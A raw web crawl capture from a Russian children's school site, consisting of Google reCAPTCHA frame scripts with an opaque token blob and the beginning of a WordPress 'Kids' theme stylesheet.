pXCkEoifcKmJ2FBwqfCpMOqw61Yw6J1w5jDu3osQ8KiR8OUDGoYIUlsDFc3fRvCjxjCoCjCpcOawqhywqnDlsOxAnMVfWF/wqhpZsONwqXDssO2wpZsc8OOw5x1YcOAw4IYKcOYBjbDmcO2SRnDqcOGOBEML8Opw4JyTB1hDEbCscOpHWwkIQDCg2Eyw5rDugtxw7DCnhTDhntuw6vCrcKmWjnClMK3W8KYw6Mvb8O8woglw45Zw4DDm8OAwo4Rdi/DpcOBEmxCwqLCmDJAIMOmARzDmm85ZUzDoMOeVlnCp8Kdw7FRwqvCuMK7JMO6JzjDnsONAGlzJUYuX8OEJ3IFw4tkP8ONwqPCrGxZcnTClQTDvTYmaMO3wrxeZBcMZx/DlsKVwqkdd8K3U8OiOClSw4dFwqrChjDCvcK4w6DDl8KGwobDijgAw6rDql1pwqbCtMKyH8OXw7rDo8OBdlDDpsOeV8KzBcOew7ckfMKxNVDCscObA2fCnsKjwp/[base64]/DuWULw4N+KXPDsMK3wqjDocKdw4fDmsOhNsO1w6PCt8KOZsKKw6LDi8KuwpHDtRw0ZcObwqnDu8KQwpp/PztadsKVw5LCiSlhw6Qiw47DuhMkwrjCmWXDhcK8w5PDncKcw4HCl8OeIMOFBcKMA8Oaw5IIw4pdw6BQwq7DisOzw4hzcMKSaDTCjjTDi0bDssKFwpzDv1fCscKhbi1NeiHCtm/DrcOxVcK0YW3Cm8KbBXIIfcORckHCl8KPN8O9w4lafm8Vw7bCssKNwrnDmVgSw4DCsMOPa8KgK8O9AT/DiDBZYhjCnXLCtlTCh3AEwq02J8OJw5UHKsOGNMOuWcODwrpPFTTDmcKUw5J4J8ODwp5gwr7CslJdw5HDuztkI2B/[base64]/CqT1gMcOYw6vDkQJzwqjDg8OxAQgAw4ojwrzCs8KGw40LZcKDwrYawqjDgcOvCcKSO8OBw5QfLjvCq8Kyw7M2JDPDoy/[base64]/Cl8Oqw7JoVMOQfS3ClDHDqcKYe17CuChERcO3wp0bw5jCrsOTOjHCiDI9NsKuEcKmKydjw6RpPMOsOcKOa8KJwrp/woR9WcKTw6geJC5awpdzdsKGwq1kw4Fvw43ChUd2A8Okwp8uw6oWwqXChMO/wpHCvsOWTsKCGDkaw7dvQcOFwrnDvVXChsOywofCncKyU1zDoBHDucKjWMOuDW01EV0/woHDjsO2w4cnwoQ5w65gwo82B1lQGC0rwq3CoE1gLsOqwr3DosKFJjzDqcKfCkNuwq8aJMOHwq7CksONwrkNKVs9wrZsU8KTBRHDgsK/wpN2w6DDksOtWMOnNMOENMOiW8K9wqHDtcORwrzCnx7DpMOlEsKUwp4FXWnDnz7DksOew7rCicOaw5fCtXfDhMOVwq0lEcKkYcK+DmARw7ABw4I1cSUWV8OLAiHDlxbDscOuUBHCpwnDuVwbHcOUwqfCqMOZw65pwr8Zw7ZdAsKzFMKXFMK7wpcPJ8KGw4cAGT/Ct8KFe8K9wo/ClcOsGMKsHH7CjlphwplmTy7DmXEXesOfwpHDqUzCiCl3LsOoBDzCkivCk8OtUsOlwrbDtHgHOsOjFcKJwqMmwpnDl2rDiRMiwqnDmcKESsK1DMO0wotBw7pxKcOTQnUIw6kVNg7DvsKQw7dvH8OTw4HCgHNgEcK2wpbDgMOvwqfDnFYmC8KaN8K/w7YkJ2hIw79CwrnCl8Kzw6lGCBDCjyLCkcKjw41mw6xEwp7CrT1NJMOyZEtQw4TDlHTDpMO/[base64]/[base64]/w5ZXGsKUdwVUV8OlwpIOwoTDjiVyasKIHDp7w5zDlsKAwq/DtcKmwrfCrsKzw60EOcKQwqppwp3ChsKIGkEgwprDpsOZwrrCg8KeH8KHw7cwKExAw6xPwqcUCnZ/wqYCIMKKwr9INUDDvCdvY0DCrcK/wpLDuMO2w4pgC2HCt1bCsD3DhMKAKQnClV3CocK4wpEZwq/CicK2BcK7woUuQANiwqnCjMKMWBc6EsOkeMKuPGrCqMOywqdIKsKmIDoEw4rCsMORfMKAw6/Co2DDvBgoQXMARGvCicOcwoXCkRw8SMO+QsObwrXDs8OCcsOAw7ctf8OywowjwolxwqzDv8K/DsKYw4rDh8KtJcKYwozCnMO3woTDlgnDsnRBwqhRdsKZwp/[base64]/w5p9wp/DmcK/[base64]/CsQZ2w7s7AyDCujzDr2bChcOValhuw7jCicOHwrzDvsK9wrbDksOJLw/Dv8K9w6HDm1AzwpfCsyPDqcK9c8K1wqzCrMKRIDnDtkLCo8OhOMK2wqHClV15w6TCu8OOw61oGsOXHEDCrcKKRHVOw63CkzNXX8KbwrdiQsOow5Bawrkaw5IQwpYHbcKtw4PCr8KWw7DDvsKHN0/DgHXDjgvCsUVJwojCl3UqI8Kkw7Vkb8KKRyM7LBlIFsOSwo7DncKkw5TCicKvWMOxEn4ZH8K8Z3k9wp3DmMOfw4/CsMKkw5c9w7ocGMO9w6TCjSLDiDdTw5pyw6MSwqPCmx9dCXRHw51rwqrDusOHbVQOK8Ohw4MyR3Vzwo4iw6hVBQoIwpTCnwzDr3ITFMKQURnDqcOzawwhK23DocKJwofDjCJXVsO4w7zDtDcPVwrDrUzCliw8wpVrccKUw5/Ch8OIWg8uwpHCpQzCvkBJwq87woHChD0YPREywqLDhcKUF8KCDWTChlTDjMO7wq3Dt2MbWsKQbn7DojTCscOvwoBOWT3CncKKahYsHxfDhcOqw5lnw4DDosO7w7HDt8ObwrLCoiHCuVspRVtGw7HCg8OVVizChcOIwoBkwr/DpsOlwpTCq8OSw4vDoMOawpXCv8OSNMOWacKdwqrCrUElw4jCvCMfQsOzNV4ILcOVwppZwrlLw4jDp8OWPVxdwpwtdcOfw6xQw6PCs0fCj33Ck1UVwqvCoFNOw6lSEUnCi1/DlcOfI8OJYw8wc8KZbcKsOxbDmUzDusKvXEnDu8OvwrfCshA/X8O7S8Oqw6AyJcO5w7DCqkw6w4HCh8OGITzDtAnCqsKNw4nDiCHDiFIHDcKZKwbDp37Cs8OYw7UPY8KaQyg4A8KHw63ChjDDl8KkAsOWw4vDtsKPwqMJDTLCpAbDuwgnw4xjw6/[base64]/S8KEwr/[base64]/DqwFiw6zCqsO/KUPCrAprdhPCmHDCukQAwph+w6XDusKLw5/DtXLDlMKGw5HCs8O+w4ARFsO9GcObDz1tLUoFW8KLwpJVwrZHwqkQw4ggw6lsw5Iqw7TDkcOAGSBIwoJOWgfDoMK6L8KCw6jCucKjAMO5UQ3CkifDncK+elnCvMOlwrTDqsO0ZcOmXMOPEMKgERTDu8KUahEVwqMENcOSw49fwo/DscOVaQ1fw6ZlRsKHR8OgIQLDvDPDh8K/I8KFScOTbsObR1JCw7cwwrQgw79QXcOOw7XCsX/Ds8O7w6bCvMKiw5jChMKEw6bClsO/w67Dhg9NcXRQU8KBwp4LY3XCgj/DkAHCnMKZF8O4w6AhIcKkAsKYYMOKb2BLIMOWC1pKGjLCoAjDpBF6K8OSw4rDt8O/w6YJTFPDgV5+woTDnh3DnXROwqPCnMKqQjrCh2PDsMO4JEPDtnXCv8ONa8OSfcKcw7jDisKnwrUSw5nCqcOjcgfCkRjCq3vDg118wobDqgoIE3kVLMKSfMK/w7zCocKPR8Ofw4weKsKsw6LDrsOXw4HCgcKNwqfClWTCihvCjkclEH7DmznCuErCp8OTA8KFUXUBEl/ClMKLM17Dj8OOw6DDgsOZMg87w73DpRTDscOmw55tw4AqJMK6FsKDSsKZESjDlkPCk8O4FEdmw6VVwopowpfDinI9fGsqB8Kxw4VTfgnCocKYRsO8O8OKw4lfw4HDmQHCvX/CrgvDg8KzDMKmGlhKRQFUIMOCJcOiHMKgP0gDwpLCm2HDqcKLRcKTwovCqsOIwrNhSsKCwrrCvCHDt8K2wqPCvyl+wptEw5XCmcKBw7HCiEHCix4rwo/CrMOdw4QewqPCrAM+wp/DiHkDYcKyAsOlwpEzwqpOw7XDr8OnHl8Bw6t3w5fDvkXDoHTCtm3DmUdzw6Ind8OBenHDrEcURW9Xd8KGwpzCi09ww4DDvMK4w4HDi1pqOFsyw4HDo0jDhV0YChtaccKYwpsBd8Oqw7zDgyQDM8OCwp/Ct8KmccO3IcOTwqBmd8OzDzQOU8OLw7fCq8OWwrQ6wopMSnDCuTfDucKJw6bDsMKjcx54ZmMyF23DoXrClj3DvBBGw47ComHCpCTCtMKHw58AwrogLG1tDsOWw6/DpzQOwqvCiChcwrjCm2sdw70qw5dxw706wo3DucOyLMO3w45qf2s8w5bDgn/DvMK6FWscwrvDvkVjBcKKJCA1KxpdEMOEwr/DocOXTMKGwobDhUXDhQzCkB4iw5/CvQDCnhzCo8OyU0dhwonDvBrDsQjCtMK3QxQTZMOxw5BQNFHDvMK+w5jCn8KUfsK2wpUoZV4mb3zDuxHCgMOnTMKIKjPDr2RtLcOawrdHw6Mgwr/CosK3w4rCiMKiC8KHPQvDvsKZwqfCm3E6wq5pGcO0w7BJWMKmOXrCrg7CmS8EDsKieH3DqsKowoXCojbDnyPCpMKyXVZJwo/ChR/ChVjCsxNWNMKGYMOZIkzDl8KAwqjDqMKKZAnDm0lwGsOsUcOHw5dlw5TClcKBAsKhw7PDjivClj7DiWQTQ8O7CRwrw5bCuwVLTMKmw6bCi3jDqhMTwqpEwrgyFR/CpFXCulTCpBLCiH7DixrDt8Ktw5MNwrV8w5zCqThPwo5ZwqPDqFLCq8KHw7PDocOuZsKuwq5OVSxgwrrDjMOAw7kZwo/Cq8KZQnfDqA7DhhXCpMK/[base64]/[base64]/CusOlPsOkwrrCjAHDlFo6fcO8wqhJwq4JFHVjw4PDnsK9YsOQDsKHwrprwrvDhWLDjcK8CG7DoCbDrsOBwqZNJSPCgH1ewolSw45uPx/[base64]/CjsOxY8OPw5jDuWotIxE2XsOyNWN6F8O6M8OoCVh5wp3DsMOPKMK+Al8QwoDCgxAKwr9BJsK2wqDDuC4rw6V5FsKBw4jCj8O6w77CtMKnEsKMWzJwLwjDg8OTw44Rwp8pYF83w4zCvio\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OiuEL9BZQhAomMLxVo1gWIEYwqnQgERzPsBH8olNwd0\\u003d\x22,1,0,null,1,1768842350693,0,0,[108,157],null,[135,69,175],\x22RC-7fHmWsjj9mfbiQ\x22,null,null,null,null,null,\x220dAFcWeA6FWFurLRLVCNIlB8ElM5u4U_FfhmrYK7vsUKYSHHoRkU74_pjJZWj8Vr253EVjQfTn3b4SpjN2SHZBaCzbAwj3s21FNA\x22,1768925150548]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T2bnXyi6aPBDiUxLsn8Hyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768838753259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/style.css
body_size: 15282
content:
/*  
Theme Name: Kids
Theme URI: http://qiwit.ru/
Description: Kids with two columns. Designed for Wordpress.
Theme is combining a magazine and a weblog into one. 
Version: 1 optimized
Author: Qiwit themes
Author URI: http://qiwit.ru/
Tags: orange, , green, grey, fixed-width, right-sidebar, magazine-style
*/


/* ----->>> RESET <<<--------------------------------------------------------------------------- */

/* By Eric Meyer */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

ol, ul { list-style: none; }
blockquote, q { quotes: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }

/* Add permanent vertical scrollbar to Firefox */
html { overflow: -moz-scrollbars-vertical; }


/* ----->>> TOOLS <<<--------------------------------------------------------------------------- */

/* Clearfix */
.clearfix:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
.clearfix { 
	display: inline-block; 
}
html[xmlns] .clearfix { 
	display: block;
	margin: 0; 
	clear:both;
}
* html .clearfix { 
	height: 1%; 
}



/* ============================================================================================= */
/* =====>>> DEFAULT STYLES <<<================================================================== */
/* ============================================================================================= */ 


/* ----->>> TYPOGRAPHY <<<---------------------------------------------------------------------- */


/* --------------- Font Embeding */

@font-face {
     font-family: 'TOONISH';
    src: url('css/TOONISH.eot');
    src: url('css/TOONISH.eot?#iefix') format('embedded-opentype'),
         url('css/TOONISH.ttf') format('truetype'),
         url('css/toonish-webfont.svg#TOONISH') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'Throw_My_Hands_Up_in_the_Air';
	src: url('css/Throw_My_Hands_Up_in_the_Air.eot');
	src: local('☺'), url('css/Throw_My_Hands_Up_in_the_Air.ttf')
		format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* --------------- Base */

body {
	font-size: 16px;
	line-height: 22px;
	font-family: Georgia, Helvetica, sans-serif;
	font-weight: normal;
	color:#3F3F3F;
}
input, select, textarea, button { 
	margin: 0;
	font-size: 12px; 
	line-height: 18px; 
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; 
	font-weight: normal; 	
}
h1 { margin: 0 0 27px 0; font-size: 36px; line-height: 36px; font-weight: normal; }
h2 { margin: 0 0 28px 0; font-size: 26px; line-height: 26px; font-weight: normal; }  
h3 { margin: 0 0 16px 0; font-size: 22px; font-weight: normal; }
h4 { margin: 0 0 12px 0; font-size: 16px; font-weight: bold; }
h5 { margin: 0 0 8px 0; font-size: 10px; font-weight: bold; }
h6 { margin: 0 0 3px 0; font-size: 9px; font-weight: bold; }

h1, h2, h3, h4, h5, h6{font-family: Georgia, "Times New Roman", Times, serif; }

ul { margin: 0 0 18px 2em; list-style-type: disc; }
ol { margin: 0 0 18px 2em; list-style-type: decimal; }
dl { margin: 0 0 18px 0; }

p { margin: 0 0 18px 0; }
address { margin: 0 0 18px 0; }

dfn { font-style: italic; }

pre, code { 
	overflow: auto; 
	font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace; 
	white-space: pre; 
	line-height:25px;
}
code { 
    background-color: #FFFFFF;
    border: 1px dotted #999999;
    padding: 2px;
}

blockquote { 
    color: #6B6969;
    font-family: Georgia,serif;
    font-size: 14px;
    font-style: italic;
	font-weight:bold;
    line-height: 21px;
    margin: 0 0 18px;
    min-height: 32px;
    overflow: hidden;
    padding: 13px 0 0 51px;
}
q { font-style: italic; }
cite { font-style: italic; }
a { cursor: pointer; text-decoration: none; }
strong { font-weight: bold; font-style: normal; }
em { font-weight: normal; font-style: italic; }
del { text-decoration: line-through; }


/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */

.alignleft { margin: 7px 15px 7px 0; float:left;  }
.alignright {  margin: 0 0 7px 15px; float:right; }
.aligncenter { margin: 7px auto; display:block;  }


/* ----->>> TABLES <<<-------------------------------------------------------------------------- */

table { margin: 0 0 18px 0; border-collapse: separate; border-spacing: 3px; font-size:12px; }
th { border-width: 0; text-align: left; border-style: solid; }
td, th { padding: 7px 15px; }
th {
	font-size:13px;
	color:#3f3f3f;
}
tr.odd td {
    background-color: #fff;
	color:#949191;
}
tr.even td {
    background-color: none;
	color:#3f3f3f;
}


/* ----->>> FORMS <<<--------------------------------------------------------------------------- */

form { margin: 0 0 18px 0; }
.form-row { margin: 0 0 9px 0; }
legend { margin: 0 0 18px 0; font-size: 18px; font-weight: bold; }
label { 
	margin: 0 0 2px 0; 
	display: block; 
	font-size:11px;
}
input, select, textarea { 
	padding: 6px 10px; 	
	background: #fff; 
	border:1px solid #ddd;
}   

/* --------------- Adapt forms to the grid system */

.c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12 { width: 984px; }
.c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11 { width: 872px; }
.c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10 { width: 790px; }
.c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9  { width: 708px; }
.c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8  { width: 656px; }
.c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7 { width: 544px; }
.c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6  { width: 462px; }
.c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5  { width: 380px; }
.c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4  { width: 202px; }
.c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3 { width: 216px; }
.c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2  { width: 134px; }
.c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  { width: 52px; }

input[type=checkbox],
input[type=radio],
input[type=image],
input[type=submit],
input[type=file] {
	width: auto;
}

input.input-checkbox, 
input.input-radio , 
input.input-image, 
input.input-submit,  
input.input-file { 
	width: auto;
} 

input[type=image], input.input-image { 	
	padding: 0; 	
	border: none; 
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	border-radius: 0; 
	behavior: url(js/misc/PIE.htc);
	background: none;  
}


 
/* ============================================================================================= */
/* =====>>> GLOBAL LAYOUT <<<=================================================================== */
/* ============================================================================================= */
 

/* ----->>> STRUCTURE <<<----------------------------------------------------------------------- */

.wrap{ /* helper - get together content */
    margin: 0 auto;
    position: relative;
    width: 1000px;
}
#header { 
	min-height: 84px; 
        padding-top: 30px;
	z-index:5;    
        position:relative;
}
#header .wrap {
    overflow: visible;
}

#content {
	position: relative;
	overflow:hidden;
	padding: 25px 0 80px;
	z-index:4;
}
#content.home {
	padding:0;
}
#footer { 
	background: url("images/bg-footer.png") transparent;
	padding: 80px 0 20px;
  	position: relative;
	margin-top: -20px;
	z-index: 3;
        overflow:hidden;
        clear: both;
}

/*---------------- GRID SYSTEM --------------- */

.c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 { 
	margin: 0 0 0 28px; display: inline; float: left; 
}

.c-1  { width: 52px; }
.c-2  { width: 134px; }
.c-3  { width: 216px; }
.c-4  { width: 298px; }
.c-5  { width: 380px; }
.c-6  { width: 462px; }
.c-7  { width: 544px; }
.c-8  { width: 656px; }
.c-9  { width: 708px; }
.c-10 { width: 790px; }
.c-11 { width: 872px; }
.c-12 { width: 984px; }

.c-1:first-child, .c-2:first-child, .c-3:first-child, .c-4:first-child,
.c-5:first-child, .c-6:first-child, .c-7:first-child, .c-8:first-child,
.c-9:first-child, .c-10:first-child, .c-11:first-child, .c-12:first-child {
	margin-left: 0; 
}


/* ----->>> BODY SECTION <<<-------------------------------------------------------------------- */
html { background: url("images/white-paper-bg.jpg") repeat scroll 0 0 transparent;}
body { background: url("images/header-bckgr.jpg") no-repeat scroll center top transparent;}

/*---------------- META INFORMATION --------------- */
.meta {
	font-size: 10px;
	font-family: Georgia, serif;
	text-transform:uppercase;
	margin-bottom:5px;
}
.meta a { color: #6b6969; }
.meta a:hover { color: #000000; }

/*---------------- ADDITIONAL lLIST STYLES --------------- */
ul.checklist {
	margin-left: 0;
	list-style-type: none;
}
ul.checklist li {
	padding-left: 20px;
	background-position: 0 4px;
	background-repeat: no-repeat;
}
ol.list {
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 15px 20px;
}
ul.bullets, ul.arrows, ul.stars, ul.checklist {
	color: #949191;
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 20px;
}
ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li {
	list-style:none;
	padding-left:20px;
}
ul.bullets li {
	background-position: 0 -40px;
	background-repeat: no-repeat;
}
ul.arrows li {
	background-position: 0 0;
	background-repeat: no-repeat;
}
ul.stars li {
	background-position: 0 -20px;
	background-repeat: no-repeat;
}
ul.checklist li {
	background-position: 0 -60px;
	background-repeat: no-repeat;
}
  
/*---------------- BUTTONS --------------- */  
.read-more {
    display: inline-block;
    font: 22px/42px "Lobster",Arial,Helvetica,sans-serif;
    height: 42px;
    padding-right: 50px;
    position: relative;
	text-transform:uppercase;
}
.read-more span.circle-arrow, .button-submit span.circle-arrow  {
    display: inline-block;
    height: 40px;
	width:40px;
    position:absolute;
	top:0;
	right:0;
}

.button-submit {
    display: inline-block;
    font: 20px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	margin-right:20px;
	text-transform:uppercase;
} 
.button-reset {
    background:url(images/button-clear.png) no-repeat 0 30px;
	color: #8b8b8b;
    display: inline-block;
    font: 15px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
	padding-left:10px;
    position: relative;
	text-transform:uppercase;
} 



/*---------------- DIVIDERS --------------- */
.devider {
    background: url("images/dotted-line.png") repeat-x scroll 0 50% transparent;
    display: block;
    padding: 5px 0;
    text-align: left;
}

/*---------------- SYSTEM MESSAGES --------------- */
.message {
	padding: 9px 15px;
	margin: 0 0 18px 0;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 12px;
	behavior: url(js/misc/PIE.htc);
}
.message.success {
	background-color: #CFFEBF;
	border-color: #8FE573;
	color: #005826;
}
.message.info {
	background-color: #BFEBFE;
	border-color: #73C0E6;
	color: #000058;
}
.message.warning {
	background-color: #FCFEBF;
	border-color: #E5D973;
	color: #502800;
}
.message.error {
	background-color: #FFDFDF;
	border-color: #FFA5A5;
	color: #BF0000;
}

/*---------------- PULLQUOTES --------------- */
.pullquote {
	width: 201px;
	font-size: 14px;
	line-height: 21px;
	font-family: Georgia, serif;
	font-style: italic;
	color: #6B6969;
	font-weight: bold;
}
.pullquote.left {
	margin: 18px 30px 18px 0;
	float: left;
}
.pullquote.right {
	margin: 18px 0 18px 30px;
	float: right;
}

/*---------------- TEXT HIGHLIGHTING --------------- */  
span.mark { padding:2px 5px; }


/* ----->>> HEADER SECTION <<<------------------------------------------------------------------ */

/*---------------- LOGO --------------- */
h1.logo {
    display: block;
    height: 68px;
    width: 372px;
    z-index: 10;
    margin-bottom:0;
}

#description {
    display:none;
}

/*---------------- MAIN NAVIGATION --------------- */
#main-navigation {
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 1;
	font-size: 1em;
}
#main-navigation ul {
position:relative;
padding-right:120px;
}

/*---------------- Base */
.dd-menu, .dd-menu ul {
    font-family: 'Lobster', cursive;
    font-size: 22px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
.dd-menu li {
	position: relative;
	float: left;
	display:block;
	/*background-color:#fff;*/
}
.dd-menu li a {
	position: relative;
	display: block;
	float: left;
	text-decoration: none;
}
.dd-menu li ul li {
   font-family: 'Lobster', cursive;
    font-size: 16px;
  
}

/*---------------- Links level 1 */
.dd-menu li { margin-left: 0px; }
.dd-menu li:first-child { margin-left: 0; }
.dd-menu li a {
	height: 45px;
	line-height: 34px;
	padding: 0 12px;
}

/*---------------- Links level 2,3,4 */
.dd-menu ul li {
	margin: 0;
	float: left;
	display: inline;
	width: 100%;
}
.dd-menu ul a {
	display: block;
	height: auto;
	line-height: 45px;
	padding: 0 10px;
	width: 130px;
}

/*---------------- Submenu level 1 */
.dd-menu ul {
	font: 16px Georgia,"Times New Roman",Times,serif;
	left: 12px;
	top: 30px;
	width: 150px;
	position: absolute;
	display: none;
	z-index: 10;
	margin-top:15px;
	border-width: 0 0 1px 1px;
}
.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { background-color:#fff; }

/*---------------- Submenu level 2,3,4 */
.dd-menu ul ul {
	left: 150px;
	top: 0;
	margin-top: -1px;
}

/*---------------- Dropdown mechanism */
.dd-menu li:hover ul ul, 
.dd-menu li:hover ul ul ul, 
.dd-menu li:hover ul ul ul ul { display:none; }

.dd-menu li:hover ul, 
.dd-menu li li:hover ul, 
.dd-menu li li li:hover ul, 
.dd-menu li li li li:hover ul { display:block; }

/*---------------- Arrows level 1 */
.dd-menu a.dd-submenu-title { padding-right: 10px; }
.dd-menu a span.dd-arrow {
	height: 7px;
	position: absolute;
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 14px;
	position: absolute;
	right: -11px;
	top: 10px;
	width: 18px;
}
.dd-menu a:hover span.dd-arrow, .dd-menu a.dd-path span.dd-arrow, .dd-menu li.current-menu-item a span.dd-arrow { background-position: 0px -14px; }

/*---------------- Arrows level 2,3,4 */
.dd-menu ul a span.dd-arrow { 	
    background-position: 0 -14px;
    height: 14px;
    position: absolute;
    right: 10px;
    top: 18px;
    width: 14px;	
}
.dd-menu ul a.dd-path span.dd-arrow, .dd-menu ul a:hover span.dd-arrow { background-position: 0 -30px; }

/*---------------- Base Center Menu */
.center-menu, .center_menu ul {
    font-family: 'Georgia', cursive;
    font-size: 15px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0 40px 20px 40px;
    padding: 0;
    float:left;
    text-align:center;
    position: relative;
    z-index: 2000;
}
.center-menu li ul {
margin:0;
padding:0;
}
.center-menu li ul li {
  background-image: url("skins/orange/bullets-arows_2.png");
        background-repeat: no-repeat;
        background-position: 0 -40px;
        padding-left:15px;
}

.center-menu li ul li a {
font-style: italic;
font-size:13px;
font-weight:normal;

}
.center-menu li {
	position: relative;
	float: left;
        width:400px;
        background-image: url("skins/orange/bullets-arows_1.png");
        background-repeat: no-repeat;
        background-position: 0 2px;
        padding:0 0 0 20px;
	display:block;
	/*background-color:#fff;*/
}
.center-menu li a {
	position: relative;
	display: block;
        text-align:left;
        width:295px;
        font-weight:bold;
      	float: left;
        color:#3f3f3f;
     	text-decoration: none;
}
.center-menu li a:hover {
color:#f3701a;
text-decoraion:underline;
}

/* ----->>> CONTENT SECTION <<<----------------------------------------------------------------- */

/*---------------- INTRO --------------- */
#intro {
	min-height: 88px;
	padding: 20px 0 0;
	position: relative;
        overflow:hidden;
	top: 0;
}
#intro h1 {
    border-right: 0px solid #FFFFFF;
    color: #FFFFFF;
    display: inline;
    float: left;
    font-family: 'Lobster', cursive;
    font-size: 37px;
    padding: 10px 20px 10px 0;
	text-transform:uppercase;
}

/*---------------- Breadcrumbs */
.breadcrumbs {
    color: #fff;
    display: inline;
    float: left;
    font: 12px Georgia,"Times New Roman",Times,serif;
    margin: 16px 0 9px;
    padding-left: 20px;
}
.breadcrumbs strong { font-weight: normal; }
.breadcrumbs a:hover { color: #000; }

/*---------------- Social Bookmarking */
ul.social-bookmarking {
	position:relative;
	float:left;
	display:inline;
	padding: 0;
	margin: 10px 0 0;
	list-style-type: none;
}
ul.social-bookmarking li {
	margin-left: 27px;
	display: inline;
	float: left;
}
.tw { background:url(images/tw.png) no-repeat left top; }
.fb { background:url(images/fb.png) no-repeat left top; }
.in { background:url(images/in.png) no-repeat left top; }
.rss { background:url(images/rss.png) no-repeat left top; }
.tw, .fb, .in, .rss {
	width:45px;
	height:45px;
	display:block;
}


/* ----->>> FOOTER SECTION <<<------------------------------------------------------------------ */

/*---------------- FOOTER CONTENT --------------- */  
 #footer h3{
    color : #737272;
    font-family : Lobster, Georgia,Helvetica, sans-serif;
    font-size: 16px;
	margin-bottom:18px;
	text-transform:uppercase;
} 
#footer h5{
	font-size: 10px;
	font-weight: normal;
	font-family: Georgia,serif
}
#footer ul {
	margin: 0;
	list-style:none;
}
#footer p {
	font: 11px Arial, Helvetica, sans-serif;
	color: #3f3f3f;
	line-height: 15px;
}

/*---------------- FOOTER SUBCONTENT --------------- */  
#footer #sub-footer {
    background: url("images/scissors.png") no-repeat 100% 0% transparent;
    float:none;
    margin: 0 auto;
    padding: 15px 0 0;
    width: 984px;
    line-height:11px;
    position:relative;
    clear: both;
}
#sub-footer img {
	position: absolute;
	top: -15px;
	left: -45px
}

.footer_social {
float:right;
position:relative;
right:63px;
display:inline;
padding: 13px 0 0;
}

.widget-social a {}

#copyright { 
	position: relative;
	overflow: hidden;
	font-size: 11px;
	color: #3f3f3f;
	padding : 13px 0 0;
	left: 63px;
        width:50%;
	float:left;
	display:inline;
	margin-bottom:0;
}
#copyright a {
color:#3f3f3f;
text-decoration: underline;
}

ul.subfooter-menu {
	font-size: 11px;
	padding : 13px 0 0;
